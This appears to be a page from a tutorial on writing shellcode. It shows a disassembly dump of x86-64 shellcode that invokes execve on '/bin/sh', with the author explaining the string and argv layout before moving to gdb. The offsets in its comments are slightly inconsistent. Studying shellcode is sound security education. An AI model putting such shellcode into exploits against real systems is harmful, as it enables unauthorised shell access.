 $  make dump_shell
# ...
Disassembly of section .data:

00000000 <.data>:
   0:   48 8d 3d 0f 00 00 00    lea    rdi,[rip+0xf]        # 0x16
   7:   48 8d 35 22 00 00 00    lea    rsi,[rip+0x22]        # 0x30
   e:   6a 3b                   push   0x3b
  10:   58                      pop    rax
  11:   31 d2                   xor    edx,edx
  13:   0f 05                   syscall
  15:   c3                      ret
  16:   2f                      (bad)          # "/bin/sh\x00"
  17:   62                      (bad)
  18:   69 6e 2f 73 68 00 00    imul   ebp,DWORD PTR [rsi+0x2f],0x6873
  1f:   00 16                   add    BYTE PTR [rsi],dl
  21:   00 00                   add    BYTE PTR [rax],al
  23:   00 00                   add    BYTE PTR [rax],al
  25:   00 00                   add    BYTE PTR [rax],al
  27:   00 08                   add    BYTE PTR [rax],cl
  29:   00 00                   add    BYTE PTR [rax],al
  2b:   00 00                   add    BYTE PTR [rax],al
  2d:   00 00                   add    BYTE PTR [rax],al
  2f:   00 20                   add    BYTE PTR [rax],ah
  31:   00 00                   add    BYTE PTR [rax],al
  33:   00 00                   add    BYTE PTR [rax],al
  35:   00 00                   add    BYTE PTR [rax],al
  37:   00 00                   add    BYTE PTR [rax],al
  39:   00 00                   add    BYTE PTR [rax],al
  3b:   00 00                   add    BYTE PTR [rax],al
  3d:   00 00                   add    BYTE PTR [rax],al
  3f:   00                      .byte 0x0
Other than the empty array, it looks rather good.
• at 0x17 we have the string "/bin/sh\x00"
• at 0x30 we have our ARGV array, which contains a reference to 0x00000020 ,
which itself is a reference to 0x00000017 , which is exactly what we wanted.
Let try with gdb :
206